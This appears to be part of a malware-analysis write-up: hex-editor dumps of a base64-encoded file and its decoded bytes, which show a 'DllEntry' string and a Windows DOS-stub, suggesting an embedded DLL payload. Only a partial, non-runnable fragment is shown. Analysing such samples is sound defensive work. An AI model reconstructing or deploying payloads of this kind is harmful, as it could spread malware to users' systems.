 up base64.bin
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
h: 36 41 6B 41 41 41 42 45 62 47 78 46 62 6E 52 79 6AkAAABEbGxFbnRy
h: 65 51 44 6F 36 50 41 52 41 50 37 2B 2F 76 37 6A eQDo6PARAP7+/v7j
h: 37 4A 62 55 49 67 4C 36 65 44 2B 56 45 48 51 54 7JbUIgL6eD+VEHQT
h: 4E 49 50 79 71 66 54 45 6F 63 77 4B 69 4E 30 34 NIPyqfTEocwKiN04
h: 4C 7A 36 67 72 73 58 70 42 54 47 35 6F 6E 74 33 Lz6grsXpBTG5ont3
h: 58 59 34 38 45 6A 70 43 2B 6D 51 48 78 75 45 6B XY48EjpC+mQHxuEk
h: 46 4B 55 68 62 6F 47 6F 30 6D 71 73 61 39 79 79 FKUhboGo0mqsa9yy
h: 4F 75 64 2B 44 54 6C 50 4C 5A 4D 74 35 41 48 7A Oud+DTlPLZMt5AHz
h: 65 59 4A 5A 39 54 6F 77 69 65 65 5A 4F 4C 6A 2B eYJZ9TowieeZOLj+
h: 2F 69 6B 63 6E 33 42 30 37 57 59 49 6F 50 5A 6F /ikcn3B07WYIoPZo
h: 64 41 6A 35 58 44 79 45 32 74 76 4B 33 4A 4D 6B dAj5XDyE2tvK3JMk
h: 70 75 58 61 7A 66 59 59 56 56 4A 6D 35 4F 39 4F puXazfYYVVJm5O9O
h: 6D 4E 63 79 5A 36 5A 70 70 39 2B 77 59 69 44 4D mNcyZ6Zpp9+wYiDM
h: 4F 45 4C 65 6A 5A 39 45 49 74 54 71 59 77 61 39 OELejZ9EItTqYwa9
h: 61 48 63 44 73 55 4D 64 69 79 37 30 4D 79 56 2B aHcDsUMdiy70MyV+
h: 32 2F 2B 45 4D 77 4E 67 7A 68 2F 76 49 41 51 34 2/+EMwNgzh/vIAQ4
h: 51 4D 57 38 61 41 30 58 79 56 48 31 30 51 48 44 QMW8aA0XyVH10QHD
h: 35 2B 62 49 33 58 71 5A 4C 4C 6F 68 51 72 33 65 5+bI3XqZLLohQr3e
h: 48 41 77 7A 36 49 34 2F 77 42 6A 69 41 2B 74 6E HAwz6I4/wBjiA+tn
h: 67 47 5A 4A 44 67 58 33 2F 2F 46 38 41 56 33 77 gGZJDgX3//F8AV3w
h: 67 61 2B 56 53 71 71 59 4C 6B 6A 4A 67 30 45 53 ga+VSqqYLkjJg0ES
h: 38 49 44 38 46 71 6D 50 33 44 6D 73 42 2F 44 54 8ID8FqmP3DmsB/DT
h: 4E 6C 2F 68 35 48 35 67 67 78 54 66 2B 50 41 6E Nl/h5H5ggxTf+PAn
base64.decode
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: E8 09 00 00 00 44 6C 6C 45 6E 74 72 79 00 E8 E8 .....DllEntry...
0010h: F0 11 00 FE FE FE FE E3 EC 96 D4 22 02 FA 78 3F ..........."..x?
0020h: 95 10 74 13 34 83 F2 A9 F4 C4 A1 CC 0A 88 DD 38 ..t.4..........8
0030h: 2F 3E A0 AE C5 E9 05 31 B9 A2 7B 77 5D 8E 3C 12 />.....1..{w].<.
0040h: 3A 42 FA 64 07 C6 E1 24 14 A5 21 6E 81 A8 D2 6A :B.d...$..!n...j
0050h: AC 6B DC B2 3A E7 7E 0D 39 4F 2D 93 2D E4 01 F3 .k..:.~.9O-.-...
0060h: 79 82 59 F5 3A 30 89 E7 99 38 B8 FE FE 29 1C 9F y.Y.:0...8...)..
0070h: 70 74 ED 66 08 A0 F6 68 74 08 F9 5C 3C 84 DA DB pt.f...ht..\<...
0080h: CA DC 93 24 A6 E5 DA CD F6 18 55 52 66 E4 EF 4E ...$......URf..N
0090h: 98 D7 32 67 A6 69 A7 DF B0 62 20 CC 38 42 DE 8D ..2g.i...b .8B..
00A0h: 9F 44 22 D4 EA 63 06 BD 68 77 03 B1 43 1D 8B 2E .D"..c..hw..C...
00B0h: F4 33 25 7E DB FF 84 33 03 60 CE 1F EF 20 04 38 .3%~...3.`... .8
00C0h: 40 C5 BC 68 0D 17 C9 51 F5 D1 01 C3 E7 E6 C8 DD @..h...Q........
00D0h: 7A 99 2C BA 21 42 BD DE 1C 0C 33 E8 8E 3F C0 18 z.,.!B....3..?..
00E0h: E2 03 EB 67 80 66 49 0E 05 F7 FF F1 7C 01 5D F0 ...g.fI.....|.].
00F0h: 81 AF 95 4A AA 98 2E 48 C9 83 41 12 F0 80 FC 16 ...J...H..A.....
0100h: A9 8F DC 39 AC 07 F0 D3 36 5F E1 E4 7E 60 83 14 ...9....6_..~`..
0110h: DF F8 F0 27 7F 57 C2 A5 76 0B 33 AE 70 3B F4 24 ...'.W..v.3.p;.$
0120h: 11 94 06 7F 8D 7A 63 DF A9 CF 87 ED 63 F1 F4 F8 .....zc.....c...
0130h: C8 F2 60 DD 7B 57 93 8B AF 71 3F 0E 1F BA 0E 00 ..`.{W...q?.....
0140h: B4 09 CD 21 B8 01 4C CD 21 54 68 69 73 20 70 72 ...!..L.!This pr
0150h: 6F 67 72 61 6D 20 63 61 6E 6E 6F 74 20 62 65 20 ogram cannot be
0160h: 72 75 6E 20 69 6E 20 44 4F 53 20 6D 6F 64 65 2E run in DOS mode.